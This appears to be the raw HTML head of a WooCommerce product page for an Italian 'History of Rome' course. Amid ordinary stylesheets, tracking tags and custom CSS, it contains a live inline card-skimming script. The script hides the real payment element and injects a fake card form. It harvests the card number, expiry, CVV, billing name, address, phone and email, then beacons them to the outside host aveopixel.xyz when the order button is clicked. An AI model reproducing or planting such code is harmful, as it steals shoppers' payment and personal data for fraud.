<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/6169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=6169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fhistory-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fhistory-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2022/08/82_Grafica-Corso-singolo-STORIA-ROMANA.jpg);--tcb-background-custom-field-acf_cfu:url(https://www.icotea.it/wp-content/uploads/2021/06/logo_20.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-6169 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
